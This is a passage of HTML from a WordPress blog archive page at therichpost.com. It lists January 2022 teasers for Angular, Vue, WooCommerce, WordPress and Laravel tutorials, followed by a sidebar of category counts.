                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular Application Login Page Form with Validations. Guys with this we will cover below things: Angular 13&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13919" class="d-md-flex mg-posts-sec-post align-items-center post-13919 post type-post status-publish format-standard has-post-thumbnail hentry category-bootstrap category-vue3 category-vuejs category-vuejs-ecommerce-templates tag-vue-3">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/Build-Responsive-Ecommerce-Website-in-Vuejs-3.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/build-responsive-ecommerce-website-in-vuejs-3/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap/" alt="View all posts in Bootstrap"> 
                                 Bootstrap
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/vue3/" alt="View all posts in Vue3"> 
                                 Vue3
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/vuejs/" alt="View all posts in VueJs"> 
                                 VueJs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/vuejs-ecommerce-templates/" alt="View all posts in Vuejs Ecommerce Templates"> 
                                 Vuejs Ecommerce Templates
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/build-responsive-ecommerce-website-in-vuejs-3/">Build Responsive Ecommerce Website in Vuejs 3</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 21, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello my friends, welcome back to my blog. Today in this blog post, I am going to show you, Build Responsive Ecommerce Website in Vuejs 3 Guy&#8217;s in this post,&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13911" class="d-md-flex mg-posts-sec-post align-items-center post-13911 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-13 category-angular-ecommerce-templates category-angular-templates category-bootstrap tag-angular-13">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/Build-Professional-Responsive-Website-in-Angular-13-in-just-5-Minutes.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/build-professional-responsive-website-in-angular-13-in-just-5-minutes/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-13/" alt="View all posts in Angular 13"> 
                                 Angular 13
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-ecommerce-templates/" alt="View all posts in Angular Ecommerce Templates"> 
                                 Angular Ecommerce Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-templates/" alt="View all posts in Angular Templates"> 
                                 Angular Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap/" alt="View all posts in Bootstrap"> 
                                 Bootstrap
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/build-professional-responsive-website-in-angular-13-in-just-5-minutes/">Build Professional Responsive Website in Angular 13 in just 5 Minutes</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 21, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello friends, welcome back to my blog. Today this blog post I will tell you, Build Professional Responsive Website in Angular 13 in just 5 Minutes. Guy&#8217;s this is post&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13904" class="d-md-flex mg-posts-sec-post align-items-center post-13904 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress category-wordpress-hooks category-wordpress-tricks tag-wordpress">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/Remove-Variable-Products-from-Mini-Cart-with-Ajax-in-Woocommerce.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/remove-variable-products-from-mini-cart-with-ajax-in-woocommerce/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/wordpress/" alt="View all posts in Wordpress"> 
                                 Wordpress
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/wordpress-hooks/" alt="View all posts in Wordpress Hooks"> 
                                 Wordpress Hooks
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/wordpress-tricks/" alt="View all posts in Wordpress Tricks"> 
                                 Wordpress Tricks
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/remove-variable-products-from-mini-cart-with-ajax-in-woocommerce/">Remove Variable Products from Mini Cart with Ajax in Woocommerce</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 19, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello guys welcome back to my blog. Today in this blog post, I am going to tell you how to Remove Variable Products from Mini Cart with Ajax in Woocommerce?&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13892" class="d-md-flex mg-posts-sec-post align-items-center post-13892 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress category-wordpress-tricks tag-wordpress">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/How-to-Fetch-and-Display-RSS-Feed-in-WordPress.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/how-to-fetch-and-display-rss-feed-in-wordpress/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/wordpress/" alt="View all posts in Wordpress"> 
                                 Wordpress
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/wordpress-tricks/" alt="View all posts in Wordpress Tricks"> 
                                 Wordpress Tricks
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/how-to-fetch-and-display-rss-feed-in-wordpress/">How to Fetch and Display RSS Feed in WordPress?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 16, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello guys, welcome back to my blog. Today in this blog post, I am going to tell you, How to Fetch and Display RSS Feed in WordPress? For WordPress lovers&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13887" class="d-md-flex mg-posts-sec-post align-items-center post-13887 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-13 category-bootstrap-5 tag-angular-13">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/Angular-13-Fully-Validate-Custom-Multi-Step-Form-Working-Demo.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-13-fully-validate-custom-multi-step-form-working-demo/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-13/" alt="View all posts in Angular 13"> 
                                 Angular 13
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-13-fully-validate-custom-multi-step-form-working-demo/">Angular 13 Fully Validate Custom Multi Step Form Working Demo</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 15, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 13 Fully Validate Custom Multi Step Form Working Demo. Guys with this we will cover below&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13870" class="d-md-flex mg-posts-sec-post align-items-center post-13870 post type-post status-publish format-standard has-post-thumbnail hentry category-laravel category-laravel-8 category-mysql category-xampp tag-laravel-8">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/Getting-Started-with-Laravel-in-CodeLobster-IDE.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/getting-started-with-laravel-in-codelobster-ide/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/laravel/" alt="View all posts in Laravel"> 
                                 Laravel
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/laravel-8/" alt="View all posts in Laravel 8"> 
                                 Laravel 8
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/mysql/" alt="View all posts in Mysql"> 
                                 Mysql
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/xampp/" alt="View all posts in xampp"> 
                                 xampp
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/getting-started-with-laravel-in-codelobster-ide/">Getting Started with Laravel in CodeLobster IDE</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 14, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Getting Started with Laravel 8 in CodeLobster IDE Laravel is probably one of the most promoted PHP frameworks at the moment. It has a huge team and an excellent knowledge&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13867" class="d-md-flex mg-posts-sec-post align-items-center post-13867 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-13 category-angular-templates category-bootstrap-5 tag-angular-13">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/How-to-make-simple-sidebar-template-with-Bootstrap-5-and-Angular-13.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/how-to-make-simple-sidebar-template-with-bootstrap-5-and-angular-13/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-13/" alt="View all posts in Angular 13"> 
                                 Angular 13
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-templates/" alt="View all posts in Angular Templates"> 
                                 Angular Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/how-to-make-simple-sidebar-template-with-bootstrap-5-and-angular-13/">How to make simple sidebar template with Bootstrap 5 and Angular 13?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 12, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello friends, welcome back to my blog. Today this blog post will tell you, How to make simple sidebar template with Bootstrap 5 and Angular 13? In this post, guys&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13847" class="d-md-flex mg-posts-sec-post align-items-center post-13847 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-13 category-angular-ecommerce-templates category-bootstrap tag-angular-13">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/Build-Complete-Ecommerce-Website-in-Angular-13-User-Edit-Address-Page.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/build-complete-ecommerce-website-in-angular-13-user-edit-address-page/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-13/" alt="View all posts in Angular 13"> 
                                 Angular 13
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-ecommerce-templates/" alt="View all posts in Angular Ecommerce Templates"> 
                                 Angular Ecommerce Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap/" alt="View all posts in Bootstrap"> 
                                 Bootstrap
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/build-complete-ecommerce-website-in-angular-13-user-edit-address-page/">Build Complete Ecommerce Website in Angular 13 &#8211; User Edit Address Page</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 6, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello friends, welcome back to my blog. Today this blog post I will tell you, Build Complete Ecommerce Website in Angular 13 &#8211; User Edit Address Page. Guy&#8217;s before starting&hellip;</p>
                    </div>
                </div>
            </article>
                    <div class="col-md-12 text-center d-flex justify-content-center">
                
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://therichpost.com/2022/01/page/2/">2</a>
<a class="next page-numbers" href="https://therichpost.com/2022/01/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                            
            </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="categories-17" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div><form action="https://therichpost.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="143">.Net Framework&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="367">ag-grid&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="701">Agora&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="585">AI&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="56">Ajax&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="689">Android&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="551">Angular&nbsp;&nbsp;(343)</option>
	<option class="level-0" value="388">Angular 10&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="418">Angular 11&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="426">Angular 12&nbsp;&nbsp;(126)</option>
	<option class="level-0" value="469">Angular 13&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="476">Angular 14&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="554">Angular 15&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="570">Angular 16&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="596">Angular 17&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="704">Angular 18&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="715">Angular 19&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="749">Angular 20&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="280">Angular 7.2.4&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="286">Angular 8&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="315">Angular 9&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="458">Angular Admin Templates&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="419">Angular Crud&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="423">Angular Ecommerce Templates&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="718">Angular Template&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="417">Angular Templates&nbsp;&nbsp;(182)</option>
	<option class="level-0" value="84">Angular2&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="225">Angular6&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="273">Angular7&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="80">Angularjs&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="127">Angularjs1&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="99">Angularjs4&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="454">Asp.NET Core&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="457">Asp.Net Core Admin Templates&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="456">Asp.Net Ecommerce Templates&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="305">AWS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="673">Baselinker&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="166">Bitcoin&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">Blogging&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="86">Bootstrap&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="228">Bootstrap 4&nbsp;&nbsp;(262)</option>
	<option class="level-0" value="385">Bootstrap 4.5&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="422">Bootstrap 5&nbsp;&nbsp;(485)</option>
	<option class="level-0" value="428">Bootstrap 5 Templates&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="112">Bootstrap Templates&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="468">BootstrapVue&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="465">Bootswatch&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="178">c#&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">Chartjs&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="584">Chat GTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="308">chinese dor&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">Codeigniter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="684">Cordova&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="752">CoreUI Dashboard Angular&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">css&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="57">css3&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="141">Datatable&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="165">Datepicker&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="466">Django&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="486">Docker&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="382">Dokanmultivendor&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="714">Dropshipping&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="707">DSpace&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="271">echarts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="573">Elementor Pro&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="98">ExcelSheet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="144">Exclusive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="266">Express Js&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="306">Filezilla&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="394">Firebase&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="484">Flex Layout&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="663">Flutter&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="586">Free Admin Dashboard Templates&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="672">Free Ecommerce Templates&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="747">Free HTML Template&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="109">FullCalendar&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="126">Git&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="128">Google Adsense&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="335">google charts&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Google Map&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5">Google Map Api&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="429">GraphQL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="390">HighCharts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="97">Home Remedies&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="196">htaccess&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="55">Html&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="671">HTML5&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="169">Inheritance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="576">Ionic&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="413">Ionic 5&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="577">Ionic 7&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="700">Ionic 8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="688">IOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="478">Java&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="59">Javascript&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="51">Jquery&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="352">Jquery Isotope&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">JqueryUi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="107">Json&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="516">Json Server&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="110">Juqeryui&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="686">Kendo UI&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Laravel&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="587">Laravel 10&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="698">Laravel 11&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="282">Laravel 5.8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="291">Laravel 6&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="349">Laravel 7&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="361">laravel 7.2&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="412">Laravel 8&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="472">Laravel 9&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="460">Laravel Admin Templates&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="242">Laravl 5.7&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="389">Learn Angular&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="565">Material-ui&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="227">MaterialAngular&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="711">Medusajs&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="696">Microfrontend&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">Mom&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="275">Mongodb&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="251">Month Analytics Report&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="145">Music&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="337">Mxgraph&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="104">Mysql&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="415">Next.js&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="536">NGRX&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="364">ngx smart popover&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="78">Nodejs&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="77">npm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="559">Nuxt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="204">owl carousel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="53">Payment Methods&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="177">Paypal&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="83">Paytm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="105">PDO&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="235">Photography&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="75">Php&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="272">piechart&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="453">PostgreSQL&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="669">Prestashop&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="427">PrimeNG&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="676">Punjabi Singers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="451">Python&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="4">Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="459">React Admin Dashboards&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="444">React Native&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="703">react-bootstrap&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="195">React-props&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="194">Reactjs&nbsp;&nbsp;(375)</option>
	<option class="level-0" value="411">Reactjs Crud&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="424">Reactjs Ecommerce Templates&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="416">Reactjs Templates&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="464">Reactjs Tutorial&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="709">Real Estate&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="462">Redux&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="76">Regular Expression&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Rest Api&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="100">Rest Api Wp&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="540">Restaurant Websites Templates&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="397">rxjs&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="307">select2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Seo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="667">Shopify&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="677">Sidhumoosewala&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="680">Socket.IO&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="479">Spring Boot&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="719">SQL Server&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="74">Squarespace&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="179">Stories&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="269">Summernote&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="245">Sweetalert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="369">swiperjs&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="450">Tailwind Css&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="16">Technology&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="555">Text Generators&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="694">Threejs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="284">Thrive Architect&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="682">TikTok&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="342">tinymce&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="60">Tv Series&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="594">Twilio&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="79">TypeScript&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="175">Unit Testing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="421">Vue Templates&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="420">Vue3&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="103">VueJs&nbsp;&nbsp;(169)</option>
	<option class="level-0" value="461">Vuejs Admin Templates&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="425">Vuejs Ecommerce Templates&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="592">wcfm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="563">web 3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">Woocommerce&nbsp;&nbsp;(121)</option>
	<option class="level-0" value="6">Woocommerce Hooks&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="278">Wordpress&nbsp;&nbsp;(123)</option>
